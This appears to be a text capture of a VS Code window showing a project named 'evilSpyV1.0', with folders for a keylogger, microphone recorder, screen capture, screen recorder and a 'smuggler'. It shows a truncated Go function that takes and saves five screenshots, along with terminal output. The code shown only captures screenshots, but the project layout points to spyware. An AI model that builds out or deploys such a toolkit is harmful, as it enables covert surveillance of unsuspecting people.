 Applications Places System Sat Feb 1, 22:19
evilSnap.go - codeLab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
CODELAB
android
clones
intel
projects
evilSpyV1.0
cleaner
hazmat
keylogger
micRecorder
screenCapture
captured_images
GO evilSnap.go 1
screenRecorder
captured_videos
GO evilEye.go
smuggler
tests
GO t1.go 1
GO tmp.go 1
go.mod
go.sum
payITv1.0
payITv1.1
webApps
OUTLINE
TIMELINE
GO
GO tmp.go 1 GO evilEar.go GO evilEye.go GO evilSnap.go 1 GO t1.go 1 ...
projects > evilSpyV1.0 > screenCapture > GO evilSnap.go > saveImage
62 func take5Screenshots() {
72 saveImage(robotgo.ToBitmap(img))
73
74 // Wait 1 second before taking the next screenshot
75 time.Sleep(1 * time.Second)
76 }
77
78 fmt.Println("Finished taking 5 screenshots.")
79 }
80
81 // Function to save the captured image to the 'captured_images' folder
82 func saveImage(img robotgo.Bitmap) {
83 // Create a file name for the image
84 fileName := fmt.Sprintf("captured_images/screenshot_%d.png", time.Now().
85
86 // Save the image as a PNG file
87 if err := robotgo.SaveCapture(fileName); err != nil {
88 fmt.Printf("Error saving screenshot: %v\n", err)
89 } else {
90 fmt.Printf("Screenshot saved as: %s\n", fileName)
91 }
92 }
93
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL ... go - screenCapture ...
@$$$33N03V!L$$@
Capturing screenshots for 5 seconds...
Screenshot saved as: captured_images/screenshot_1738437544874312084.png
Screenshot saved as: captured_images/screenshot_1738437546041069364.png
Screenshot saved as: captured_images/screenshot_1738437547188714882.png
Screenshot saved as: captured_images/screenshot_1738437548314661558.png
2 1 0 Ln 84, Col 50 Tab Size: 4 UTF-8 LF Go 1.22.9 Go Live Prettier
Menu correct this func func ... evilSnap.go - codeL... Workspace 1